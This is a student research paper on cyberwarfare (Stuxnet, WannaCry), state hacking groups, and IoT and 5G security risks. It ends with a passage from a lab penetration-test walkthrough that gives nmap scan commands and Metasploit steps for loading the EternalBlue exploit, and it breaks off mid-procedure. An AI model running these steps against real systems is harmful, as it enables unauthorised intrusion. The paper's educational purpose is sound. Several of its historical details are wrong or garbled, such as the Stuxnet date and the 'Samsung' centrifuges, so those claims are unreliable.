Cybersecurity Threats and Mitigation Techniques Within
‘The Information Age’

Paul M Lawrence (P152216) Undergraduate Student, BSc (Hons) Computer Networks
University of Wales Trinity St David, Swansea, SA1 Waterfront Campus
plawrence.152216@student.uwtsd.ac.uk

Abstract – This research paper outlines the ongoing cybersecurity threats within the modern ‘Information Age’ we all live in today, that could lead to future cyberwars, research in this area includes the first known cyberwar attack ‘Stuxnet’ and the most recent major cybersecurity attack that crippled most of Europe’s institutions ‘WannaCry’, state sponsored elite hacking groups were also researched along with future cybersecurity trends such as the advent of 5G and the lack of network security within the majority of IoT devices connected to the Internet that could lead to further attacks on vulnerable devices, The convergence of Machine 2 Machine (M2M) learning and semi-Artificial intelligent IoT devices. Four practical network attacks were conducted within; ‘Remote Exploitation’ and ‘Information Gathering’, utilising ‘Eternal Blue and Nmap’, WLAN social engineering attack utilising the Social Engineering Toolkit (SET), undetectable ‘Trojan Horse’ malware and evasion techniques utilised by hackers around the world using the ‘Tor’ network and Proxy chaining. An IoT University ‘Smart Campus’ was also created within Cisco Packet Tracer (PT) and secured from cybersecurity attacks utilising industry best practices.

Keywords-component; M2M, IoT, Cyberwarfare, WannaCry, Stuxnet, Information Gathering, 5G, Bots, Hivenets, Malware, Future Cybersecurity Trends, ‘Information Age’ WLAN’, Tor, Kali Linux, Advanced Persistent Threat Groups, Intrusion Prevention System, AES-256

- Introduction to the ‘Information Age’
Throughout modern human history, there have been many ages that are defined by the advances within human knowledge within certain milestones within history, such as; the Stone Age, the Bronze Age, the Iron Age and the Industrial Revolution. These periods of time were all defined and still remembered today because of the prosperity and advancement in human civilisation that these previous newly found technologies at each of these historic times brought, that dramatically impacted and changed people’s lives and human evolution at each juncture within these ages. [1]

However, these technologies did not just provide better living standards for the human civilisation, but also a lot of wealth and more importantly power to the people and/or governments who understood the importance of these technologies and utilised them to their full potential whom also realised that the technologies could be harnessed as a means of gaining global power and greed which evidently lead to wars.

The age we live in today is referred to as; ‘the Information Age’, this current period of time in human civilisation was coined many years after the conception of the World Wide Web (WWW) i.e the Internet, that was created in 1989 by Sir Tim Berners-Lee. The WWW interconnected Local Area Networks (LAN) across vast distances to create Wide Area Networks (WAN). [2]

When governments and corporations realised the Internet’s far-reaching potential to not only improve people’s lives and further enhance the evolution of humans but also just like the ages that came before, governments, corporations and/or malicious actors soon realised that the now Internet can be harnessed to gain wealth and power. The difference between the Information age and the ages that came before, is not just the rich and powerful such as governments can use the technology for malicious purposes but also every person who owns a computer can easily gain the critical knowledge of computer engineering and the tools used to infiltrate computer networks to further their malicious agender.

30 years have passed since the birth of the Internet as we know it today, within this time there have been monumental advancements within computing hardware, software and computer networking as a whole, from; centralised cloud computing to the Internet of Things (IoT) [3] smart devices, which has revolutionised the world we live in today at an accelerated rate more than any other ‘Age’ in history.

The ‘Information Age’ we live in today, although does not sound as intimidating as the ages that have come before us, it has a global reach, and if like all previous technologies that were invented in the ages before the ‘Information Age’ are used with malicious intent by people, corporations and governments alike. The technologies that exist within the modern ‘Information Age’ we live in today are integrated into every facet of our lives, from; Laptops, Computer, Smart Phones, Tablets and many Internet of Things (IoT) ‘Smart Devices’, these networked devices have the potential to change the world order on a scale never seen before in human history, if technological companies and governments don’t implement more stringent security measures and frameworks to protect people around the globe from being impacted by the malicious threat these networked computer technologies pose that we all use on a daily basis. [4], [5]

This cybersecurity research paper aims to identify security flaws within modern networked computer devices that are utilised by people and governments around the globe, along with research within previous cyberwar attacks, future trends within cybersecurity, cloud computing and the ever-growing market within IoT device along with the how to further secure these devices/network to mitigate a majority of cyber-attacks.

The research and implementation of mitigating technologies to prevent cybersecurity attacks within a large company such as a University will also be emulated using computer network modelling software Cisco ‘Packet Tracer’ (PT).[6]

- Cyberwarfare
Within the ‘Information Age’ we live in today, there is a new frontier of the battlefield that exists within ‘Cyberspace’ that can have serious physical and detrimental consequences. This new battle frontier presents a global threat to countries and governments around the globe like no other in human history, ‘Cyberwarfare’ empowers foreign governments and/or economically/politically motivated people to initiate an attack on a countries critical institutions and/or corporations from the comfort of their own offices and/or homes within their own country or internally, these professionally executed cyber-attacks leave little to no footprint to whom may have initiated the attack, which has led to cold war era paranoia from governments around the world denying and blaming one another for cyber-attacks that were committed against foreign territories. [7]

Cyberwarfare is such a concern for western governments around the globe because of how reliant they have become on computers that are integrated and weaved into modern western society, these computer systems control critical infrastructures such as nuclear power plant, military weapons, water supply plants, hospitals, transport networks and much more that can all be remotely controlled and across a WAN infrastructure. If these vital arteries were to be exploited and taken control of by a foreign government, a country could be crippled within hours without a shot being fired or the true identity of the perpetrators ever being known. [8]

- Stuxnet Cyberattack
The first ever known cyber warfare attack was committed by the United States of America (USA) on November the 27th 2007 against an Iranian nuclear testing facility, the attack was called ‘Stuxnet’ that compromised ‘Samsung’ centrifuges ‘Firmware’ that the Iranians were utilising to refine heavy water (H30) for their nuclear program. Stuxnet was a malware worm programme containing a malicious virus as its payload. Stuxnet was instructed to sniff out and find ‘Samsung’ centrifuges which once located would inject the payload into the ‘Centrifuge’s’ firmware and then instruct the firmware of these ‘Samsung’ centrifuges to rapidly rotate outside of its normal operating parameters to an unsustainable Revolutions Per Minute (RPM) velocity, causing catastrophic damage to all of the affected centrifuges and their important contents. Stuxnet is reported to have set back the Iranian nuclear programme by 2 years which was a success in the eyes of the US government but an eye opener for the rest of the world that later learnt of the attack and the far-reaching implications that cybersecurity presents within the modern world.

Stuxnet although a malware programme, found its way into the ‘Air-gapped’ computer systems (a computer that is not connected to a WAN and/or LAN) within the Iranian nuclear testing facility using a ‘Social Engineering’ technique, that was conducted by leaving several Universal Serial Bus-port (USB) flash drives with ‘Stuxnet’ embedded, scattered around the carpark of the nuclear facility in the hope that an employee would pick one up and use it within the facility not knowing what it contained, which came to fruition.

Once the USB flash drive had been plugged into the internal ‘Air-gapped’ nuclear facility computer terminal that was connected to the LAN of the facility the malware was activated. Stuxnet did not only give birth to ‘Cyberwarfare’ but proved that not even ‘Air-gapped’ computer systems were safe from exploitation by malicious actors because of the human manipulation factor that governments at the time of the attack did not account for.

Stuxnet revealed the reliance within computer systems that governments around the world took for granted, in which the real-world physical security implications were vastly underestimated. [9][10]

- WannaCry Cyberattack

The most recent major cybersecurity attack called ‘WannaCry’ took place across the majority of countries in Europe and a few countries within Asia, such as China and India. The ‘WannaCry’ attack took place on the 12th of May 2017 that was suspected to be initiated by the North Korean government although this could not be 100% confirmed which is the nature of a professionally executed cybersecurity attack, that leaves little to no trace of the originating attacker or true country of origin. This uncertainty leads to cold war paranoia of accusations and denials between governments as previously discussed. [11]

The WannaCry attack was a sophisticated 3-pronged attack that severely crippled the United Kingdoms (UK) National Health Service (NHS) and other institutions around Europe. The attack was only possible because of a known inherent vulnerability within unpatched Windows server 2012, Windows 7 client Operating Systems (OS) previous Windows OS versions. The vulnerability for the WannaCry attack to remotely exploit these OS’s was located within the Server Message Block (SMB) port 445. This architectural vulnerability allows remote packet injection into the SMB communications port which permitted the ‘WannaCry’ malware to exploit the aforementioned systems. [12]

The ‘WannCry’ Malware was packaged as a three-pronged attack;
- Eternal Blue Remote Exploit
The first stage of the ‘WannaCry’ malware utilised the ‘Eternal Blue’ SMB port 445 remote exploitation malware that was originally developed by the National Security Agency (NSA) within the US, that was subsequently stolen and then leaked by ‘Shadow Brokers’ an alleged Russian security services funded elite hacking group on the infamous WikiLeaks website owned and operated by Julian Assange on the 14th of April 2017 according to the NSA along with other military-grade hacking tools, which made these powerful hacking tool to be easily obtained by anyone with public access to the Internet. [13]

‘Shadow Brokers’ along with other reported state-funded elite hacking groups will be discussed in further details within the Rogue State Sponsored Hacking Groups sub-section of this paper.[14]
- Ransomware
The second stage of the attack comprised of additional malware called ‘Ransomware’ that locates important documents stored within a system such as; .XML .PDF. .DOC files etc that is owned by a company such as; accounting information, personal medical files, business memos/strategies, intellectual property, private E-mail etc. Once these important documents are located the ‘WannaCry’ malware then utilised a cryptographic algorithm; Advanced Encryption Standard – 256bit (AES-256) to encrypt the documents with a decryption key only known by the attacker. AES-256 is a military grade cryptographic algorithm that has never been cracked. Once the entire system has been encrypted a ‘Ransom’ interface appeared demanding payment of $300 for each affected device in untraceable digital currency ‘Bitcoin’ to the attacker in exchange for the decryption key. [15]
- Network Propagating Worm
The third stage of the ‘WannaCry’ attack utilised a worm to pivot through the network infrastructure looking for devices that are vulnerable to the ‘Eternal Blue’ remote exploitation malware, to further encrypt documents for ransom and then continued to move through the LAN within each of the affected institutions/businesses and then back through the Internet looking to infect as many machines as possible were vulnerable to the malware. [16]

Cybersecurity professionals and political advisors within Europe viewed this attack as a Denial of Service (DoS) attack by a rogue state that implied its true motive was to not only use the ransomware for economic gain but to the true motive was to test the security infrastructure of European countries in order to cripple their critical institutions within future attacks, such as; powerplants, military bases, and water pumping plants as previously discussed. [17]

The economic gain from the WannaCry attack was viewed by politicians and government advisors as a bonus to a poor state such as North Korea that has large economic sanctions imposed within its country for rogue behaviour by the US and European governments to further fund their ongoing nuclear programme and also as a retaliation to the sanctions these countries imposed on the North Korean state.[18]

WannaCry similarly to the Stuxnet malware was ultimately successful due to human error as this attack was preventable, because a patch was readily available by Microsoft at the time of the attack that would of prevented the version of ‘Eternal Blue’ used within the ‘WannaCry’ malware remotely exploiting the NHS systems and other institutions around Europe such as the ‘Gas’ and ‘Water’ critical infrastructures within Spain, the Russian Interior Ministry and also the car manufacturer ‘Mercedes’, among many other companies and institutions around Europe that fell victim to this attack.

Failure to perform simple security patches by the systems administrators who were aware of the vulnerability within these companies/institutions, is what ultimately led to more than 300,000 critical computer systems being affected around Europe, this damage assessment figure was reported by the Russian Internet security company ‘Kaspersky Labs’ in the coming months after the attack.[19]

The WannaCry attack was deactivated by a cybersecurity researcher from Devon, UK called Markus Hutchins alias;MalwareTech who examined the WannaCry malware in a sandbox environment which is the testing of malware in an ‘Air-gapped’ OS that is contained inside a virtual environment. Markus Hutchins discovered the malware had a kill switch embedded within its code, that when the website address:

www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

was registered as a domain, the malware was deactivated and stopped from further spreading across the Internet. This kill switch prevented many more computers being infected and also gave companies and institutions alike, time to perform the vital security patches to prevent further ‘WannaCry’ attacks.
This ‘WannaCry’ attack although remotely executed, human error was still the deciding factor that made the attack a success to the malicious actors. The cost to the NHS was estimated to be 92 Million pounds from the WannaCry attack with 19,000 medical appointments and surgeries having to be cancelled which is the real-world far-reaching physical consequences of cyber warfare. [20]

- Rogue State Sponsored Hacking Groups

Rogue state-sponsored hacking groups are referred to as Advanced Persistent Threat (APT) groups by western governments and cybersecurity companies, these APT groups are actively pursuing cyber espionage with mission targets taking years to complete, which shows the magnitude of state funding these groups have and the military like focus and patience they have to complete mission objectives.[21][22]

China is reported to be the most active and successful elite APT group that has been given the alias ‘APT-10’ by the US authorities. According to the US and UK security services APT-10, are tasked with hacking western governments to steal intellectual property from western companies so that the Chinese communist party can utilise, to reproduce western technologies along with the cyberespionage of western government institutions. APT-10 according to the NSA are reportedly responsible for creating malware that is installed within networking equipment and smart IoT devices that is sold within western countries for cyber-espionage purposes. [23][24]

The most recent and high-profile investigation into a Chinese state-sponsored technology company by the US government, is the ‘Huawei’ network hardware manufacturer that is currently the market leader within 5G networking equipment that European governments and ISP’s have bought in a bid to upgrade their network infrastructure to create the future ‘Smart Cities’ that 5G technology is the foundation.[25], [26][27]
On the 1st of December 2018, the Canadian government arrested the Chief Financial Officer (CFO) of Huawei Meng Wanzhou who is the daughter of the founder and Chief Executive Officer Ren Zhengfeion on behalf of the US government for alleged cyber-espionage and cyber-theft by Huawei and also for violating US trade sanctions against Iran. [28]

It has also been reported by western security services that Russia have a state-sponsored elite APT group within their FSB security services (that translates in English as the Federal Security Services (FSS)) that are actively hacking western country’s national infrastructures and institutions. [29]

The Russian sponsored elite hacking teams are reported to have the online aliases, ‘Shadow Brokers’ and ‘Fancy Bears’ among others to hide their identity. A high profile example of the Russian APT teams that were reported within the mainstream western media was that of the tampering of the 2016 US elections and hacking of the Democratic candidate for president; Hilary Clinton’s official government E-Mails that were subsequently leaked to help the independent republican candidate Donald Trump win the 2016 US election to become president, as it was thought that he was the preferred Russian candidate within Moscow because of the global views he help during his campaign for president.[30][31]

North Korea also has an APT group within its security services that has the known hacking aliases; ‘Bureau-121 and ‘Guardian of Peace’ (GOT). Bureau-121 was allegedly responsible for the previously discussed ‘WannaCry’ attack and GOT the infamous ‘Sony’ hack that took place on the 24th November 2014, that the group claimed to have stolen 100 Terabytes of data over a two month period that included employees E-Mails, movies, games and confidential internal company memos using an SMB worm tool that was suspected to have entered the internal Sony networks via a malicious phishing E-Mail link that was sent to employees of the company. This hack was said to be a retaliation to a Sony pictures fictitious movie called; ‘The Interview’ that was about the Central Intelligence Agency (CIA) assassination of the North Korean dictator Kim Jung-un. This hack cost Sony $15 Million.[32], [33]

Western governments have specialised agencies such as; the US’s NSA and the UK’s Government Communications Headquarters (GCHQ) and the National Cyber Security Agency (NCSA) to combat the ongoing state-sponsored hacks and other national cybersecurity threats. [34], [35][36]

- Cyberwarfare Summary
The cyber warfare attacks discussed in this section of the paper are only a small selection of the attacks that have been made public by governments. In reality, attacks of this nature are happening every day around the globe between governments against each of their institutions for cyber espionage and vulnerability assessments in the event a ‘Cyberwar’ was to happen within the future. These cyberwarfare attacks are not made public to the general public for national security reasons and to also prevent widespread panic amongst the general population and companies.
Because of the real threat a future ‘Cyberwar’ poses from state-sponsored ATP groups, western governments around the globe are each investing billions in taxpayers money within cybersecurity vulnerability research and analysis, advanced hacking tool development, training of cybersecurity professionals, security devices/measures and the upgrading of the security of LAN and WAN [37] national network infrastructure, that are utilised to access and control the counties critical systems infrastructure from a Network Operations Control (NOC) [38] centralised location as previously discussed, so western governments are prepared in the event that a future full scale ‘Cyberwar’ does take place. [39]

- The Internet of Things (IoT)
Gartner estimate there will be 20 billion smart devices connected to the Internet around the globe by 2020 that are referred to as the IoT. These devices include; Cars, industrial components such as; oil and gas valves, surveillance video cameras, alarm systems, home entertainment devices; for example, smart televisions and voice-controlled centralised integrated music/Internet searching devices like ‘Amazon Alexa’, smart watches, air conditioning systems, garden sprinkler systems, kitchen appliances, baby monitors, child’s toys and many more. [40]

Although these smart IoT devised have many practical uses that assist people within their everyday lives, by automating mundane and complex tasks along with providing instantaneous entrainment that are utilised by the general public for the delegation of tasks in an ever-growing highly stressful global society, that puts a lot of pressure on people whom work long hours that don’t have the time to perform chores at home and demand instantaneous entertainment in the little free time they have after a long workday. IoT devices also have large economic benefits for companies who utilise them which allows them to employ less staff with higher efficiency, production and autonomous monitoring capabilities and also for the technology companies that produce them. [41]

However, society has become so reliant on IoT devices that although they bring a lot of benefits and prosperity to companies and the general public, the malicious implications of IoT devices are not fully understood by the consumers, that the devices they utilise on a daily bases may have security vulnerabilities that can be exploited by malicious actors in order to gain remote access to a device across the Internet, that would give the malicious actor the power to take control of the devices in order to spy or cause physical damage to the environment where the device is located that could harm a person by utilising the real world applications that these devices are created for in a malicious manner. [42]

IoT devices also produce massive volumes of data that can be analysed by data analysis experts to reveal personal and/or company information from the data that is recorded and sent from IoT devices that are communicating with a cloud-based server, such as; ‘Amazon Alexa’, ‘Smart Building’ sensors etc. [43]

Data is considered the new oil because data analytics for marketing research is highly lucrative for technology companies who sell the collected IoT data to marketing companies that then implement tailored algorithms on the raw data that then correlate and organise the data in order to identify consumer traits to target advertise and/or profile the people or companies that own and operate these devices, similarly to social networking websites whom offer free access to their services in exchange for personal data that they sell, which the majority of users are unaware of.[44]

Security within IoT devices is a major concern within the networking industry because the companies who produce these devices are software and electronics companies that either do not consider the network security of the devices or knowingly neglect the security to lower their production costs to bolster their profit margins.

The majority of IoT devices do not encrypt the data that is being transmitted to the servers that operate them and either have default usernames and passwords that cannot be changed to access the devices management interface that can be effortlessly researched and located on the Internet from the IoT manufacturers manual, to remotely access the devices or they have no passwords at all. These serious cybersecurity vulnerabilities make it easy for malicious actors to access these vulnerable IoT devices to spy and/or install malware that can be tailored for specific purposes. [45][46]

The most common IoT malware is ‘Bot’ malware which only contains a few lines of code, that is used to implement a Distributed Denial of Service (DDoS) attack by utilising millions of infected IoT devices to send data to a certain server across the Internet, causing the server to shut down because of the extraordinarily high traffic being processed by the servers that the hardware cannot cope with. This ‘Bot’ DDOS attack is one of the most basic attacks to leverage but one of the most efficient cybersecurity attacks to leverage against a company that cripples their network so that clients and/or consumers cannot access their websites or applications stored within these servers that costs companies billions of pounds each year. [47]

The unencrypted traffic on the majority of vulnerable IoT devices also makes it easy for attackers to leverage a Man in the Middle (MitM) attack, in order to capture and steal the data being transmitted wirelessly from the devices. [48]

In 2018 the UK’s NCSA outlined a security framework for IoT companies to follow, that is called; ‘Code of Practice for Consumer IoT Security’ although it is only optional and not mandatory to follow by law, which has been firmly scrutinised by cybersecurity professionals within the UK for not only being very ambiguous within how security should be implemented within IoT devices but also the ‘optional’ voluntary implementation of this framework. [49]

Around the world there are no universal IoT laws that mandate companies to follow, to protect the consumers of IoT devices from falling victim to cybercrime, and until a universal law is put in place, the majority of IoT devices will remain to be vulnerable because of the additional cost and expertise that needs to be put in place by IoT device manufacturers to efficiently secure their devices from exploitation. [50]

Public awareness of the security implications within the use of IoT devices also needs to be promoted by governments, so that consumers who are not knowledgeable within cybersecurity can make an informed decision about if they are comfortable with letting these potential ‘Big Brother’ devices into their personal lives.

- Cybersecurity Future Trends
The next major milestone within the ever-growing interconnected world that we live and the IoT devices that are utilised within it, is the advent of 5G wireless mesh WAN and Wi-Fi LAN, that will also be utilised within Machine-2-Machine (M2M) learning of IoT devices. 5G mesh 802.11ax networking is thought to revolutionise the world of IoT bringing the purest form of the long-awaited ‘Smart Cities’ to fruition that will allow the convergence of every IoT device into one network, that will work hand in hand with advanced IoT applications that will have M2M autonomous semi Artificial Intelligent (AI) [51] capabilities.[27], [52]

- 5G Wireless Mesh Networking
5G will operate at higher frequencies bands of between 24GHz and 86 GHz in the IoT millimetre wave (mm-wave) Radio Frequency (RF) that have been previously unused. The current 3G and 4G Long-Term Evolution (LTE) (600Mhz-6GHz) networks that 5G will also utilise for 5G LTE communications these higher frequencies allows for ultra-fast throughput of between 1Gb/s and 7Gb/s that is far greater than current traffic being generated within both Wireless Wide Area Networks (WWAN) and Wireless Local Area Networks (WLAN) [53], this massive increase in wireless data transmission will vastly reduce the latency within existing wireless networks, which is great for consumers who have seen a steep increase in latency within cellular and Wi-Fi telecommunications because of the large increase in devices being utilised by the general public over the last decade and also IoT technology companies who can produce much larger advanced M2M IoT applications and devices that are not currently viable within existing 4G networks because of the high latency and lower throughput rates previously discussed. [54]

5G also has a very low power consumption in comparison to 3G and 4G cellular access points which allows for a very large connection density to support billions of devices.[55]

The caveat to 5G networking is because it operates at a higher frequency range that allows for ultra-fast data throughput, it also has a much shorter range, that means the 5G networks will have to rely on a mesh of ‘Ad-hoc’ Peer-to-Peer (P2P)’ relay base stations to navigate around objects obstructing the path to 5G access points (AP). [56]

Therefore, for 5G to be successful the entire national infrastructure will have to be upgraded with multitudes of 5G relay antennas that will cost billions in taxpayers money, and as previously discussed in the Cyberwarfare section of this paper, the Chinese company Huawei are the market leaders within advanced 5G networking hardware who are currently under investigation by the US government for allegations of installing malware in their devices for cyber-espionage, this is very worrying because many countries in mainland Europe currently utilise Huawei hardware and have already struck a deal to install their 5G equipment within their cities to create the futuristic ‘Smart Cities’ previously discussed. [57][25]

The multitude of 5G endpoints that will be installed around cities is also a major concern to cybersecurity professional as these endpoints will not all be physically secured within the city’s infrastructure, this will make it very easy for malicious actors to infiltrate the 5G endpoints by malicious actors who could steal the data being transmitted through them. [58]

- M2M Learning
M2M learning is the process of devices communicating and making decisions between themselves in an ad-hoc network that don’t have to communicate with an application server to receive instruction on what action to perform.[59], [60]

5G networks will give birth to much larger IoT applications that will have advanced M2M capabilities, meaning IoT devices will not have to communicate with an application server to relay information and receive instruction on what action to perform. Future IoT devices with advanced M2M learning capabilities will utilise autonomous semi-AI that will allow each IoT device to communicate with each other and make decisions between themselves, these enhanced IoT smart device capabilities will be possible because of the future 5G network as previously discussed. M2M will allow IoT devices to react a lot quicker in real-time mission-critical environments from the M2M decision-making algorithms within the future advanced IoT devices that will utilise onboard applications without consulting a server such as wireless sensor network, industrial control systems, smart grid control systems, smart roads and cars, public transport, video surveillance etc. [61]

Future advanced IoT M2M learning devices will drastically reduce the management and traffic of IoT devices communicating with IoT application servers within the cloud, therefore, considerably reducing the economic operating costs of IoT technology company’s server hardware utilisation and IoT professionals employed within datacentres around the globe.

However, these self-sufficient IoT devices pose a much greater cybersecurity threat if the inefficient security trend within IoT devices continues that was discussed within the IoT section of this paper, because if malware could be installed within the future advanced IoT M2M devices attackers would have much greater control of a large number of ad-hoc networked IoT devices that could have severe harmful effects to life if critical infrastructure was exploited such as the public train transport systems, smart cars and road, industrial devices etc without being proactively monitored to mitigate the attack before damage has been done from such an attack. [62], [63],[64]

- Encrypted Malware

Encrypted malware is a sophisticated growing trend that is being created to evade detection by current hardware/software firewalls and Anti-malware detection software. By encrypting the malware, the mitigation techniques currently utilised by hardware and software security products such IPS cannot analyse the malware packets entering a network because of the encryption algorithms that have been performed on them, these sophisticated malware programmes are being developed more and more every day. [65]

Gartner forecast that 70% of malware will be encrypted in 2019 which is very worrying for cybersecurity professionals and software engineering combating cybercrime the millions of potential victims this malware could affect. [66]

- Hivenets

Bots will also evolve into ‘Hivenets’ within a 5G advanced IoT M2M learning environment if the trend within the inefficient and/or non-existent security of the majority of IoT devices remains. If these future advanced IoT M2M learning devices were to be exploited within the future, they will become very difficult to prevent because of the autonomous M2M functionality of future IoT devices and the advent of encrypted malware. To create a Hivenet in an advanced 5G IoT M2M network, only one device would need to be infected with ‘Bot’ encrypted malware that would then in turn autonomously infect the rest of the ad-hoc IoT devices within the 5G network creating a ‘Hivenet’ of semi-AI bots that can be controlled by a malicious actor or autonomously leverage massive DDoS attacks that could transmit terabytes of data to the target servers that current DDoS mitigation tools would not be able to prevent. An advanced semi-AI Hivenet could also be programmed by malicious actors to autonomously evade detection by utilising their autonomous semi-AI decision-making functionality making them even more difficult to detect. [64]

A Hivenet could also be further programmed to leverage semi-AI encrypted malware attacks on critical infrastructure that could be taken control by the hacker that governs the Hivenet that could have catastrophic implications within cyberwarfare and cybersecurity as a whole.

- Cybersecurity Future Trends Summary
The advancement in IoT technology and computer networking is escalating at a staggering rate with the advent of 5G networking and AI software and also the reliance that society has on these devices, that are weaved into every facet of our lives that will become further integrated within society in the near future.

Cybersecurity mitigations tools and techniques must become a priority before implementing these future technologies that although in an idealistic world are intended to further evolve mankind and aid within our everyday lives to provide a utopian world. If security is not efficiently implemented within the future advanced technologies the intended utopian world could become a dystopian world with chaos and disorder.

- Cybersecurity Practical Research -Penetration Testing Implementation

Within this section of the research paper, practical cybersecurity attacks are going to be implemented within a controlled ‘Sandbox’ tier-2 hypervisor [67] environment utilising a penetration testing OS that contains thousands of hacking tools called ‘Kali’ Linux [68], this cybersecurity OS is utilised by security professionals around the globe.

Kali Linux will be utilised in the following demonstrations to highlight the ease in which malicious actors can access computer devices using a combination of ‘Information Gathering’ tools and techniques, pure remote exploitation attacks such as ‘Eternal Blue’, social engineering attacks that are leveraged against victims to gain access to their online passwords or take control of a device using a backdoor ‘Trojan Horse’ that’s a form of malware that is installed utilising social engineering ‘phishing’ E-Mails, along with the evasion techniques that cybercriminals used to hide their location and identity. [69]

- Remote Exploitation
After reviewing the WannaCry attack within the Cyberwarfare section of this paper. The first stage of the attack was recreated within a LAN environment which is the remote exploitation of the vulnerable SMB port 445 within an unpatched Windows 7 client machine utilising the ‘Eternal Blue’ NSA exploitation code. This penetration test was conducted within a computer laboratory.

The First stage of any LAN remote exploitation attack is ‘information gathering’, to scan for devices attached to the LAN router that the attacking device is connected to, that have open vulnerable ports and to also fingerprint the OS version that is being utilised to establish if the computer device is vulnerable. The Information Protocol (IP) address of the vulnerable target is also identified at this stage.

The ifconfig command was first utilised within the Kali Linux CLI to view the IP address of the attacking machine that will be utilised later in the attack and to also identify the sub-network (Subnet) address of the LAN and the gateway (Router) address. Shown in figure 1.


Figure 1: Ifconfig Command
The IP address of the local attacking machine was identified as 192.168.0.9, the gateway was identified as 192.168.0.1 and the subnet mask was identified as 255.255.255.0 can be shortened to /24 within Variable Length Subnet Masking (VLSM).

The industry standard information gathering tool ‘Nmap’ was utilised for this stage of the attack issuing the syntax [sudo nmap -sS -O 192.168.0.0/24] was performed above within the Kali Linux terminal Command Line Interface (CLI).

The ‘sudo’ statement was issued to initialise nmap as a privileged ‘Superuser’ (Administrator), the -sS flag tells Nmap to perform a Transport Control Protocol (TCP) (SYNchronisation) SYN packet scan against all commonly used open ports within the subnet address and the -O flag was utilised to fingerprint the OS that is being used by the devices attached to the LAN along with the subnet address identified from the ifconfig CLI command. Shown in figure 2.


Figure 2: Nmap Information Gathering

Once the target was identified as vulnerable via ‘Nmap’ and the IP address of 192.168.0.45 had been gathered, the tool ‘Metasploit’ was utilised to execute the ‘Eternal Blue’ exploit. Metasploit contains thousands of exploit tools written in ‘Ruby’ code.

To start the Metasploit tool the command syntax [sudo msfconsole] was executed from the Kali Linux CLI shown in figure 3.


Figure 3: Metasploit Splash screen
Utilising the Metasploit CLI syntax [use exploit/windows/smb/ms17_010_eternalblue], the ‘Eternal Blue’ exploitation code was loaded into the Metasploit Framework.

The command; [show options] was then issued to get a list of options that need to be set within the module in order to run the exploit. Shown in figure 4/

